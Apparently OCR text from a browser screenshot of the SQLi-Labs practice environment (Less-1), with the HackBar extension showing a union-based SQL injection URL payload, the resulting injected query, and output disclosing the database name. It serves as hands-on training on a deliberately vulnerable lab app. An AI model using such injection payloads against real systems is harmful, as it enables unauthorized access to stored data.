 湖南省网安基地科技... CSDN_专业开发者社... 鹰图平台(hunter)-奇... Google Gemini
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),3 -- ' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL
http://sqli/Less-1/?id=-1' union select 1,database(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All